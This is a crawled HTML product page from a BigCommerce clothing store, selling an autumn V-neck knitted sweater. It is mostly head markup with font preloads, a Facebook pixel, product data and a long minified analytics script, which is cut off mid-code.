

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cosmiquestudio.com/elegant-autumn-v-neck-knitted-sweater/
body_size: 74950
content:
<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <title>ELEGANT AUTUMN V-NECK KNITTED SWEATER - Cosmique Studio</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-c7qlm8a06j" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <meta property="product:price:amount" content="67.9" /><meta property="product:price:currency" content="USD" /><meta property="og:price:standard_amount" content="128.9" /><meta property="og:url" content="https://cosmiquestudio.com/elegant-autumn-v-neck-knitted-sweater/" /><meta property="og:site_name" content="Cosmique Studio - Aesthetic Clothing" /><meta name="keywords" content="aesthetic clothing, y2k clothing, grunge clothing, coquette clothes"><meta name="description" content="Buy ELEGANT AUTUMN V-NECK KNITTED SWEATER. Cosmique Studio is the best Aesthetic Clothing Store. Up to 50% OFF everything. FREE shipping worldwide."><link rel='canonical' href='https://cosmiquestudio.com/elegant-autumn-v-neck-knitted-sweater/' /><meta name='platform' content='bigcommerce.stencil' /><meta property="og:type" content="product" />
<meta property="og:title" content="Elegant Autumn V-Neck Knitted Sweater" />
<meta property="og:description" content="Buy ELEGANT AUTUMN V-NECK KNITTED SWEATER. Cosmique Studio is the best Aesthetic Clothing Store. Up to 50% OFF everything. FREE shipping worldwide." />
<meta property="og:image" content="https://cdn11.bigcommerce.com/s-c7qlm8a06j/products/1492/images/11734/elegant-autumn-v-neck-knitted-sweater-cosmique-studio__96832.1643992692.386.513.jpg?c=1" />
<meta property="pinterest:richpins" content="disabled" />
        
         
        <link href="https://cdn11.bigcommerce.com/s-c7qlm8a06j/product_images/cosmique-studio-aesthetic-clothing-black-favicon.png" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-c7qlm8a06j/stencil/fb23bef0-6424-013c-b5cc-16bd23b799fa/e/51389c30-ca33-013e-67db-227b0696a291/css/theme-32d7fb20-d853-013e-c6f7-424a51a17753.css" rel="preload" fetchpriority="high" as="style">
<link rel="preload" as="font" type="font/woff2" href="https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmSU5fBBc4.woff2" crossorigin fetchpriority="high">
<link rel="preload" as="font" type="font/woff2" href="https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmWUlfBBc4.woff2" crossorigin fetchpriority="high">
<link rel="preload" as="font" type="font/woff2" href="https://fonts.gstatic.com/s/roboto/v30/KFOmCnqEu92Fr1Mu4mxK.woff2" crossorigin fetchpriority="high">
<link rel="preload" as="font" type="font/woff2" href="https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmEU9fBBc4.woff2" crossorigin fetchpriority="high">
<link rel="preload" href="https://cdn11.bigcommerce.com/s-c7qlm8a06j/stencil/fb23bef0-6424-013c-b5cc-16bd23b799fa/e/51389c30-ca33-013e-67db-227b0696a291/img/icon-sprite.svg" as="image" fetchpriority="high">
<link rel="preload" href="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" as="script" fetchpriority="high">
<link rel="preload" href="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/728x728/products/1492/11734/elegant-autumn-v-neck-knitted-sweater-cosmique-studio__96832.1643992692.jpg?c=1" as="image" fetchpriority="high">
        	<style id="staticFont" type="text/css">
		@font-face {
			font-family: Roboto;
			font-style: normal;
			font-weight: 300;
			font-display: swap;
			src: url(https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmSU5fBBc4.woff2) format('woff2');
			unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD
		}

		@font-face {
			font-family: Roboto;
			font-style: normal;
			font-weight: 400;
			font-display: swap;
			src: url(https://fonts.gstatic.com/s/roboto/v30/KFOmCnqEu92Fr1Mu4mxK.woff2) format('woff2');
			unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD
		}

		@font-face {
			font-family: Roboto;
			font-style: normal;
			font-weight: 500;
			font-display: swap;
			src: url(https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmEU9fBBc4.woff2) format('woff2');
			unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD
		}

		@font-face {
			font-family: Roboto;
			font-style: normal;
			font-weight: 700;
			font-display: swap;
			src: url(https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmWUlfBBc4.woff2) format('woff2');
			unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD
		}		
	</style>

        <script>
            // Change document class from no-js to js so we can detect this in css
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>
        <script>function browserSupportsAllFeatures(){return window.Promise&&window.fetch&&window.URL&&window.URLSearchParams&&window.WeakMap&&('objectFit'in document.documentElement.style);}
function loadScript(src){var js=document.createElement('script');js.src=src;js.onerror=function(){console.error('Failed to load polyfill script '+src);};document.head.appendChild(js);}
if(!browserSupportsAllFeatures()){loadScript('https://cdn11.bigcommerce.com/s-c7qlm8a06j/stencil/fb23bef0-6424-013c-b5cc-16bd23b799fa/e/51389c30-ca33-013e-67db-227b0696a291/dist/theme-bundle.polyfills.js');}
</script>
        <script>
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>
        <script async src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/stencil/fb23bef0-6424-013c-b5cc-16bd23b799fa/e/51389c30-ca33-013e-67db-227b0696a291/dist/theme-bundle.head_async.js"></script>
        <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js"></script>
        <script defer>
            WebFont.load({
                custom: {
                    families: ['Karla', 'Roboto', 'Source Sans Pro', 'Open Sans', 'Poppins', 'Rubik', 'Quantico']
                },
                classes: false
            });
        </script>

            <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-c7qlm8a06j/stencil/fb23bef0-6424-013c-b5cc-16bd23b799fa/e/51389c30-ca33-013e-67db-227b0696a291/css/theme-32d7fb20-d853-013e-c6f7-424a51a17753.css" rel="stylesheet">

         
                            <!-- Start Tracking Code for analytics_facebook -->

<script type="text/plain">
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('set', 'autoConfig', 'false', '941691632837573');
fbq('dataProcessingOptions', ['LDU'], 0, 0);
fbq('init', '941691632837573', {"external_id":"cce448b5-f3b5-4f4d-b726-c2d20822e836"});
fbq('set', 'agent', 'bigcommerce', '941691632837573');

function trackEvents() {
    var pathName = window.location.pathname;

    fbq('track', 'PageView', {}, "");

    // Search events start -- only fire if the shopper lands on the /search.php page
    if (pathName.indexOf('/search.php') === 0 && getUrlParameter('search_query')) {
        fbq('track', 'Search', {
            content_type: 'product_group',
            content_ids: [],
            search_string: getUrlParameter('search_query')
        });
    }
    // Search events end

    // Wishlist events start -- only fire if the shopper attempts to add an item to their wishlist
    if (pathName.indexOf('/wishlist.php') === 0 && getUrlParameter('added_product_id')) {
        fbq('track', 'AddToWishlist', {
            content_type: 'product_group',
            content_ids: []
        });
    }
    // Wishlist events end

    // Lead events start -- only fire if the shopper subscribes to newsletter
    if (pathName.indexOf('/subscribe.php') === 0 && getUrlParameter('result') === 'success') {
        fbq('track', 'Lead', {});
    }
    // Lead events end

    // Registration events start -- only fire if the shopper registers an account
    if (pathName.indexOf('/login.php') === 0 && getUrlParameter('action') === 'account_created') {
        fbq('track', 'CompleteRegistration', {}, "");
    }
    // Registration events end

    

    function getUrlParameter(name) {
        var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
        var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
        var results = regex.exec(window.location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    }
}

if (window.addEventListener) {
    window.addEventListener("load", trackEvents, false)
}
</script type="text/plain">
                        
<noscript><img height="1" width="1" style="display:none" alt="null" data-src="https://www.facebook.com/tr?id=941691632837573&ev=PageView&noscript=1&a=plbigcommerce1.2&eid="/></noscript>

<!-- End Tracking Code for analytics_facebook -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="google-site-verification" content="mzvqrT5cjBGk0sdpOGdfr19r_tZ4nFKib6uhtaWMphQ" />
<meta name="p:domain_verify" content="44331bc0fe2681f0bff515a0835fc69b"/>


<!-- End Tracking Code for analytics_siteverification -->


<script type="text/javascript" data-src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script>
                                
<script src="https://www.google.com/recaptcha/api.js" async defer></script>
                                
<script type="text/javascript">
var BCData = {"product_attributes":{"sku":null,"upc":null,"mpn":"PN2022CS1477","gtin":null,"weight":null,"base":false,"image":null,"price":{"with_tax":{"formatted":"$67.90","value":67.9,"currency":"USD"},"tax_label":"Tax","sale_price_with_tax":{"formatted":"$67.90","value":67.9,"currency":"USD"},"non_sale_price_with_tax":{"formatted":"$128.90","value":128.9,"currency":"USD"}},"out_of_stock_behavior":"label_option","out_of_stock_message":"SOLD OUT","available_modifier_values":[],"available_variant_values":[7712,7714,7715,7713],"in_stock_attributes":[7712,7714,7715,7713],"selected_attributes":[],"stock":null,"instock":true,"stock_message":null,"purchasable":true,"purchasing_message":null,"call_for_price_message":null}};
</script>
                                
<script data-cfasync="false" data-dd-sm-ignore="true" data-cookieconsent="ignore" id="wsa-tag-manager-tags" nonce="">
</script >

</script>
                                
<script data-cfasync="false" data-dd-sm-ignore="true" data-cookieconsent="ignore" id="wsa-tag-manager-javascript-h-test" nonce="">!function(w,d){w.TagRocket=w.TagRocket||{};var T=w.TagRocket;T.teh=[];w.onerror=function(m,s,l,c,e){T.teh.push((l?(l+' '):'')+(c?(c+' '):'')+m+(m.colno?(':'+m.colno):'')+(s?(' '+s):''));};function a(s){var e=d.createElement('script'),h=d.getElementsByTagName('head')[0];e.appendChild(d.createTextNode(s));h.insertBefore(e,h.firstChild)}a('()=>{};window.arrowFunctions=1');a('async function a(){};window.asyncFunctions=1');var m=new Date().toISOString(),q='wsa-tag-manager-javascript-',z;T.tah=function(s){w.dataLayer=w.dataLayer||[];if(!w.gtag){w.gtag=function(){dataLayer.push(arguments)};gtag('js',new Date);t=d.createElement('script');t.async=!0;t.setAttribute('src','https://www.googletagmanager.com/gtag/js?id=G-7XTJM93TLW');d.head.appendChild(t)};if(!w.wsa_tre){gtag('config',"G-7XTJM93TLW",{groups:'TagRocketErrorTracking',send_page_view:false});;gtag('config',"G-7W6M57HD72",{groups:'TagRocketErrorTracking',send_page_view:false});gtag('event','tag_rocket_error',{send_to:["G-7W6M57HD72"],description:'Script Failure',app_version:'3.46.17',tag_rocket_version:'1.94',ua:navigator.userAgent});};w.wsa_tre=1;if(w.console)console.error('Tag Rocket (h): '+s,T.teh);T.teh.forEach(function(e){gtag('event','app_error',{send_to:'G-7XTJM93TLW',scope:s,description:s+' 3.46.17 h '+e,message:'h '+e,app_version:'3.46.17',automatic:1,tag_rocket_version:'1.94',pagedatetime:m,datetime:m,ua:navigator.userAgent,tags:"unknown",environment:'Production'})})};p=function(){if(!T.ts&&!d.getElementById(q+'second'))T.tah('Header Script Missing');else if(!T.tss)T.tah('Header Script Failure1');else if(!T.ts)T.tah('Header Script Failure2');if(!T.tm&&!d.getElementById(q+'main'))T.tah('Footer Script Missing');else if(!T.tm)T.tah('Footer Script Failure')};if(w.addEventListener)w.addEventListener('DOMContentLoaded',p);else w.attachEvent('onDOMContentLoaded',p)}(window,document)</script>
                                
<script data-cfasync="false" data-dd-sm-ignore="true" data-cookieconsent="ignore" id="wsa-tag-manager-javascript-second" nonce="">
/*
    Web Site Advantage: Tag Rocket App Head [1.94.75684]
    https://bigcommerce.websiteadvantage.com.au/tag-rocket/
    Copyright (C) 2020 - 2025 Web Site Advantage
*/

!function(w,d){w.TagRocket=w.TagRocket||{};var T=w.TagRocket;T.tss=1;T.tags='ga4|pinterest';T.scc='US-OH';T.seu='false';w.dataLayer=w.dataLayer||[];T.gq=[];T.cH=function(){if(!w.gtag||!w.gtag.fake){w.gtag=function(){var _arguments=arguments;if(_arguments.length&&_arguments[0]=='consent')dataLayer.push(_arguments);else T.gq.push(_arguments)};w.gtag.fake=!0;}};T.cH();T.l='';var eet=new Date,eei=0,eer=0,eea='G-7XTJM93TLW';T.ecq=[];T.ec=function(){if(T.consent.analytics)gtag.apply(null,arguments);else T.ecq.push(arguments)};T.a=function(s,e,c,o){try{if(!eei){eei=1;if(!w.gtag||w.gtag.fake){w.gtag=function(){dataLayer.push(arguments)}}T.ec('config',eea,{groups:'TagRocketErrorTracking',send_page_view:false})}if(!eer){eer=1;T.ct=c;if(w.console)console.error('Tag Rocket: '+s+': '+e,o||'');T.ct=1;var z = e?e.substring(0,255):'-missing-';T.ec('event','app_error',{send_to:eea,scope:s,description:s+' 3.46.17 '+z,message:z,app_version:'3.46.17',automatic:1,tag_rocket_version:'1.94',pagedatetime:eet.toISOString(),datetime:new Date().toISOString(),ua:navigator.userAgent,tags:T.tags,timesinceload:new Date-eet,environment:'Production'});eer=0}}catch(x){try{T.ec('event','app_error',{send_to:eea,scope:'AppErrorError',description:'3.46.17 '+x,message:''+x,app_version:'3.46.17',tag_rocket_version:'1.94',pagedatetime:eet.toISOString(),datetime:new Date().toISOString(),ua:navigator.userAgent,tags:T.tags,timesinceload:new Date-eet,environment:'Production'});}catch(y){}}};T.eq=T.eq||[];if(w.addEventListener){w.addEventListener('error',function(){T.ef.apply(T,arguments)},{passive:!0,capture:!0});}else if(w.attachEvent){w.attachEvent('onerror',function(){T.ef.apply(T,arguments)});}if(!T.ef){T.ef=function(){T.eq.push(arguments)}};if(!T.cf){T.cq=T.cq||[];T.cf=function(){T.cq.push(arguments)};if(w.console){T.ce=console.error;console.error=function(){T.ce.apply(console,arguments);T.cf.apply(T,arguments)}}};try{T.do='NewPromotionsAdded';T.dG=[];T.dH=0;T.ch=function(){T.dF(function(a){a.forEach(function(b){T.e(b.addedNodes,function(c){if(T.bi(c,T.bc)=='promotion'&&T.bh(c,'found')){T.dG.push(c)}T.e(T.dD(c,"["+T.bc+"='promotion']"),function(e){if(T.bh(e,'found')){T.dG.push(e)}})})});if(T.aT(T.dG)&&!T.dH){T.Y(function(){T.dH=T.bj(function(){T.dH=0;T.f(T.do,{elements:T.dG});T.dG=[];},100,'New Promotions Added')})}});};T.dz=[];T.dA=0;T.dB=function(a){T.e(a,function(b){if(T.bi(b,T.bc)=='list'&&T.dC(b)&&T.bh(b,'found')){T.dz.push(b)}T.e(T.dD(b,"["+T.bc+"='list']"),function(c){if(T.dC(c)&&T.bh(c,'found')){T.dz.push(c)}})})};T.dE=function(){T.Y(function(){if(T.aT(T.dz)){if(T.dA)T.dv(T.dA);T.dA=T.bj(function(){T.f(T.cI,{elements:T.dz});T.dz=[];T.dA=0},500,'New Products Added')}})};T.cg=function(e){T.dF(function(f){f.forEach(function(g){T.dB(g.addedNodes);});T.dE();},e||d.body)};T.cI='NewProductsAdded';T.aH='UserDataUpdated';T.dD=function(a,b){if(!a.querySelectorAll)return[];var c=a.querySelectorAll(b);if(Array.from)return Array.from(c);else return c};T.bb=function(a){return T.dD(d,a)};T.dC=function(a){var b=T.bi(a,T.bd);return b&&!isNaN(parseInt(b,10))};T.n=function(a){return typeof a!=='undefined'&&a!==null};T.au=function(a){return a===0||(T.n(a)&&a!==''&&!isNaN(a))};T.dN=function(a){var b=String.fromCodePoint;if(b){return b(a)}return ''};T.dM=function(a,b,c){var e=[].slice.call(a).map(function(f){if(c||typeof(f)==='function')return f;try{return T.aN(f)}catch(g){if(Array.isArray(f)){return [].concat(f)}else return f}});if(T.aT(e)){e[0]=T.dN(b)+' %cTag Rocket: %c'+e[0];e.splice(1,0,'color:none;');e.splice(1,0,'color:#28a300;')}return e};T.bS=function(){if(w.console)console.warn.apply(console,T.dM(arguments,0x1F6A8,1))};T.cs=function(){if(w.console)console.error.apply(console,T.dM(arguments,0x26A0,1))};T.O=function(a,b){return a.sort(function(c,e){return e.price*e.quantity-c.price*c.quantity}).slice(0,b)};T.cA=function(a,b,c,e){var f,g=function(h){if(h>=T.aT(a))c&&c();else T.bj(function(){T.t('SB95',function(){f=b(a[h],h);if(typeof f!=='undefined')c&&c(f);else g(h+1)},1)},0,'Yield '+h+' '+e);};g(0)};T.e=function(a,b){var c,e,f=T.aT(a);if(a&&f)for(c=0;c<f;c++){e=b(a[c],c);if(typeof e!=='undefined')return e}};T.cQ=function(a,b){if(a&&T.aT(a))for(var c=0;c<T.aT(a);c++){if(a[c]===b)return true}};T.dJ=function(a,b,c){a.setAttribute(b,c)};T.p=function(a,b,c){if(T.n(c)&&c!=='')a[b]=c};T.ca=function(a,b){if(!b||!a)return a;var c=b.split('.'),e=a[c.shift()];return T.ca(e,c.join('.'))};T.t=function(a,b,c,e){try{c&&b.apply(this,e)}catch(f){T.a(a,''+f,1,f)}};T.bl=function(a,b,c,e){var f=function(){T.t.call(this,'SB24',c,1,arguments)};if(b==T.v&&d.readyState!="loading"){T.bj(f,0,T.v)}else{e=e||{};if(!T.n(e.passive)){e.passive=!0;}a.addEventListener&&a.addEventListener(b,f,e)|| a.attachEvent&&a.attachEvent('on'+b,f)}};T.u=function(a,b){T.bl(w,a,function(a){if(!b.done){b.done=1;b(a)}},{once:!0})};T.bM=function(a,b){try{return JSON.stringify(a,b)}catch(c){throw ''+T.bM.caller+' '+c}};T.bP=function(a){return a&&JSON.parse(a)};T.aN=function(a){return T.bP(T.bM(a))};T.cV=function(a){return T.bM(a)=='{}'};T.y=function(a){var b=Object(a),c,e,f,g=arguments;for(c=1;c<g.length;c++){e=g[c];if(e!=null){for(f in e){if(Object.prototype.hasOwnProperty.call(e,f))b[f]=e[f];}}}return b;};T.aT=function(a){return a.length};T.bo=function(a){try{if(!localStorage||T.dL)return !1;return localStorage.removeItem(a)}catch(b){T.a('SB63','Incognito Safari has blocked localStorage. This stops us tracking things like add to cart events',1,b);T.dL=!0}};T.bm=function(a){try{if(!localStorage||T.dL)return !1;return localStorage.getItem(a)}catch(b){T.a('SB61','Incognito Safari has blocked localStorage. This stops us tracking things like add to cart events',1,b);T.dL=!0}};T.bn=function(a,b){try{if(!localStorage||T.dL)return !1;localStorage.setItem(a,b)}catch(c){T.a('SB60','Incognito Safari has blocked localStorage. This stops us tracking things like add to cart events',1,c);T.dL=!0}};T.ab=function(a){var b=d.cookie.match(new RegExp('(^| )'+a+'=([^;]+)')),c=b&&unescape(b[2])||'';return c=='deleted'?'':c};T.j=function(a){var b=w.performance;return b&&b.getEntriesByType&&b.getEntriesByType(a)};T.h=function(){var a=navigator;return a.connection||a.mozConnection||a.webkitConnection};T.aG=function(a,b,c){return (a||'').replace(b,c||'')};T.ae=function(a){return (a||'').trim().toLowerCase()};T.aW=function(a){return T.aG(T.aG(T.ae(a),/([^a-z0-9 _])/g),/ +/g,'_')};T.k=function(a,b){b=b||255;if(!a)return '(missing)';a=T.aG((''+a).trim(),/ *(\r\n|\n|\r) */gm,' ');if(T.aT(a)<=b)return a;return a.substring(0,b-3)+'...'};T.cu=function(a,b){var c='',e='';switch(b){case 'AU':c='0011';e='61';break;case 'US':case 'CA':c='011';e='1';break;case 'GB':c='011';e='44';break;case 'IT':c='00';e='39';break;}a=T.aG(a,/[^\d+]+/g);if(c)a=T.aG(a,new RegExp('^'+c),'+');if(a[0]!='+'&&e){a='+'+T.aG(e+a,/^0/);}return a};T.bk=function(a,b){return a.hasAttribute(b)};T.bi=function(a,b){if(a.getAttribute)return T.k(a.getAttribute(b))};T.bh=function(a,b){var c='data-tagrocket-'+b;if(T.bk(a,c))return 0;T.dJ(a,c,'1');return 1};T.bt=function(a,b,c,e){var f=setInterval(function(){T.t(a,function(){try{c()}catch(g){if(b)clearInterval(f);throw g}},1)},e);return f};T.cc=function(a,b,c,e){if(a)T.dv(a);return T.bj(b,c,e)};T.dv=function(a){clearTimeout(a)};T.bj=function(a,b,c){return setTimeout(a,b,'Tag Rocket '+(c||''))};T.bz=function(a,b,c){T.cZ('query getCartMetafields{site{cart{metafields(namespace:"bc_storefront" keys:["'+b+'"]){edges{node{entityId}}}}}}',function(e,f){T.t('SB82',function(){if(e>0){var g='createCartMetafield',h='',i=T.ca(f,'data.site.cart.metafields.edges');if (i&&i.length){g='updateCartMetafield';h=' metafieldEntityId:'+i[0].node.entityId}T.cZ('mutation '+g+'{cart{'+g+'(input:{cartEntityId:"'+a+'" data:{key:"'+b+'" value:"'+T.bM(c).replace(/"/g,'\\"')+'"}'+h+'}){metafield{id entityId key value}errors{...on Error{message}}}}}',function(e,j){T.t('SB83',function(){if(e>0){}},1)})}},1)})};T.dK=function(a){T.cl.appendChild(a)};T.dI=function(a,b,c){b=b||{};if(b.onvisible&&d.hidden){T.u('visibilitychange',function(){T.dI(a,b,c)});return};var e=d.createElement(a),f;if(b.id&&d.getElementById(b.id))return;for(var g in b){T.dJ(e,g,b[g])}e.onload=e.onreadystatechange=function(){f=e.readyState;if(!f||f=='loaded'||f=='complete'){if(c)c();c=null}};T.dK(e);return e};T.aI=function(a,b,c){b=b||{};b.src=a;if(!T.n(b.async))b.async=!0;if(T.co)b.nonce=T.co;if(!T.n(b.onvisible))b.onvisible=!0;if(T.pageType!='orderconfirmation'||T.d.updated){T.dI('script',b,c)}else{T.o(T.aH,function(){T.dI('script',b,c)})}};T.dg=function(a){if(T.bk(a,'data-list-name'))return T.bi(a,'data-list-name');if(a.parentElement)return T.dg(a.parentElement)};T.m=function(){var a=d.querySelector('head meta[name="description"]');if(a)return T.bi(a,'content');};T.cr=function(a){var b=w.location.href.match(new RegExp('[?&]'+a+'=([^&]*)'));return decodeURIComponent(b&&b[1]||'')};T.dF=function(a,b,c){if(w.MutationObserver)T.u(T.v,function(){c=c||{childList:!0,subtree:!0};b=b||d.body;if(!b)throw 'no target';new MutationObserver(a).observe(b,c)})};T.do='NewPromotionsAdded';T.dG=[];T.dH=0;T.ch=function(){T.dF(function(a){a.forEach(function(b){T.e(b.addedNodes,function(c){if(T.bi(c,T.bc)=='promotion'&&T.bh(c,'found')){T.dG.push(c)}T.e(T.dD(c,"["+T.bc+"='promotion']"),function(e){if(T.bh(e,'found')){T.dG.push(e)}})})});if(T.aT(T.dG)&&!T.dH){T.Y(function(){T.dH=T.bj(function(){T.dH=0;T.f(T.do,{elements:T.dG});T.dG=[];},100,'New Promotions Added')})}});};T.dz=[];T.dA=0;T.dB=function(a){T.e(a,function(b){if(T.bi(b,T.bc)=='list'&&T.dC(b)&&T.bh(b,'found')){T.dz.push(b)}T.e(T.dD(b,"["+T.bc+"='list']"),function(c){if(T.dC(c)&&T.bh(c,'found')){T.dz.push(c)}})})};T.dE=function(){T.Y(function(){if(T.aT(T.dz)){if(T.dA)T.dv(T.dA);T.dA=T.bj(function(){T.f(T.cI,{elements:T.dz});T.dz=[];T.dA=0},500,'New Products Added')}})};T.cg=function(e){T.dF(function(f){f.forEach(function(g){T.dB(g.addedNodes);});T.dE();},e||d.body)};T.cI='NewProductsAdded';T.af='PromotionsVisible';T.dn=function(a){T.aZ(T.af,a)};T.aX=function(a,b){var c,e=[];T.e(a.infos||a.items||a,function(f){c=f.product||f;if(!c.completed){e.push(c);}});if (T.aT(e)&&T.cr('showHidden')!='true'){T.a('SB55e',''+T.aT(e)+' incomplete products on '+b+' '+e[0].productId+' '+e[0].name,1,e);}};T.dj=function(a,b){var c="["+T.bc+"='list']["+T.bd+"='"+a+"']";if(b)c="[data-list-name='"+T.aG(b,/['"\\]/g,'\\$&')+"'] "+c;return d.querySelector(c)};T.I='ProductsVisible';T.dl=function(a,b){if(T.aY||T.bZ)a.search=T.aY||T.bZ;T.aX(a,T.I);T.cE(T.I,a,b)};T.dw=function(a){T.t('SB19b',function(){var b,c={},e;T.e(a,function(f){if(!f.seen){f.seen=1;b=f.callback.name+f.id;if(!c[b])c[b]=[];c[b].push(f)}});for(var g in c){e=c[g][0];e.callback({infos:c[g],list:e.list})}},1)};T.dy=0;T.dx=[];T.dr=function(a){a.visibleTime=0;var b,c=new IntersectionObserver(function(e){if(e[0].isIntersecting){a.lastVisible=new Date;a.trigger='visible';b=T.bj(function(){c.disconnect();T.dx.push(a);if(T.dy)return;T.dy=T.bj(function(){T.dy=0;if(T.aT(T.dx)){T.dw(T.dx);T.dx=[];}},1000,'Visible Ticking')},2000-a.visibleTime,'On First Visible')}else{if(b)T.dv(b);if(a.lastVisible){a.visibleTime+=new Date-a.lastVisible;a.lastVisible=0}}},{threshold:[0.5]});c.observe(a.e)};T.dt=[];T.du=0;T.ds=function(a){T.dt.push(a)};T.ci=function(){T.t('SB18',function(){var b,c,e=0,f=1,g=function(a){if(a.seen)return false;if(a.e&&a.e.getBoundingClientRect){try{b=a.e.getBoundingClientRect()}catch(h){}if(b){return b.top>-b.height/2&&b.left>-b.width/2&&b.bottom-b.height/2<=(w.innerHeight||d.documentElement.clientHeight)&&b.right-b.width/2<=(w.innerWidth||d.documentElement.clientWidth)}}return a.percent<T.du},i=function(j,k){if(!k&&c)return;T.dv(c);c=T.bj(function(){c=0;T.t('SB18a',function(){l()},1)},j,'Scroll Tick '+k)} ,l=function(){var m=[],n=1,o,p,q,r=d.body,s=d.documentElement;q=w.pageYOffset,p=w.innerHeight;if(r&&r.scrollHeight){if(f==1)f=r.scrollHeight;if(s.clientHeight)n=s.clientHeight;if(q&&p)n=q+p;}o=n/f;if(o>T.du){T.du=o;e=n;T.t('SB18b',function(){T.e(T.dt,function(a){a.trigger='scroll '+o;if(g(a)&&T.aT(m)<=5)m.push(a)});if(T.aT(m)){T.dw(m);i(5500,1)}},1);}};T.bl(d,'scroll',function(){i(1000,0);});T.u('load',function(){l()})},1);};T.dm=function(a){if(a.e&&('IntersectionObserver' in window)){T.dr(a)}else{T.ds(a)}};T.dq=function(a,b,c,e){if(!w._bcCsrfProtectionPatched&&e<10){T.bj(function(){T.dq(a,b,c,e+1)},100,'XMLHttpRequest Wait '+e)}else{var f=new 